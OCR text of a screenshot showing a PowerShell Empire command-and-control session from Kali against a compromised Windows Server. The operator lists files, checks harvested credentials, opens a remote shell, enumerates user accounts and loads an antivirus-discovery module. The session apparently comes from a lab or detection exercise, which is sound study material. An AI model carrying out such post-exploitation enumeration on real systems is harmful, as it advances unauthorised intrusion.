 1 2 3 4 10.212.0.30 0% 5:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
[*] Task 5 results received
Mode Owner LastWriteTime Length Name
-a-hs BUILTIN\Administrators 2021-11-10 01:15:58Z 282 desktop.ini
-a--- BUILTIN\Administrators 2022-03-25 22:58:48Z 28629293 nmap.zip
-a--- BUILTIN\Administrators 2022-04-10 12:23:41Z 10752 sys.exe
-a--- BUILTIN\Administrators 2022-02-28 21:21:48Z 20054447 winlogbeat-8.0.0-windows-x86_64.zip
(Empire: hacked) > credentials
Credentials
ID CredType Domain UserName Host Password/Hash SID OS Notes
(Empire: credentials) > back
(Empire: hacked) > shell
[*] Exit Shell Menu with Ctrl+C
(hacked) C:\Users\Administrator\Desktop > dir
Mode Owner LastWriteTime Length Name
-a-hs BUILTIN\Administrators 2021-11-10 01:15:58Z 282 desktop.ini
-a--- BUILTIN\Administrators 2022-03-25 22:58:48Z 28629293 nmap.zip
-a--- BUILTIN\Administrators 2022-04-10 12:23:41Z 10752 sys.exe
-a--- BUILTIN\Administrators 2022-02-28 21:21:48Z 20054447 winlogbeat-8.0.0-windows-x86_64.zip
(hacked) C:\Users\Administrator\Desktop > net user
User accounts for \\WIN-2012-APP1
admin Administrator Guest
win2012
The command completed successfully.
(Empire: hacked) > usemodule anti
powershell/situational_awareness/host/antivirusproduct